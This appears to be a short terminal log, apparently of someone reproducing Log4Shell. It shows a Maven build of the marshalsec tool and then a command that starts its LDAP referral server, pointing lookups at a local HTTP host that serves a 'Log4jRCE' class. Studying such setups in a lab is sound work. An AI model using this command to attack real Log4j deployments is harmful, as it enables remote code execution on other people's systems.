 [INFO] META-INF/maven/ already added, skipping
[INFO] META-INF/maven/org.eclipse.jetty/ already added, skipping
[INFO] about.html already added, skipping
[WARNING] Configuration options: 'appendAssemblyId' is set to false, and 'classifier' is missing.
Instead of attaching the assembly file: /Downloads/log4j-rce/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar, it will become the file for main project artifact.
NOTE: If multiple descriptors or descriptor-formats are provided for this project, the value of this file will be non-deterministic!
[WARNING] Replacing pre-existing project main-artifact file: /Downloads/log4j-rce/marshalsec/target/marshalsec-0.0.3-SNAPSHOT.jar
with assembly file: /Downloads/log4j-rce/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  8.361 s
[INFO] Finished at: 2021-12-10T21:10:58+08:00
[INFO] ------------------------------------------------------------------------
~/Downloads/log4j-rce/marshalsec master java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Log4jRCE"
Listening on 0.0.0.0:1389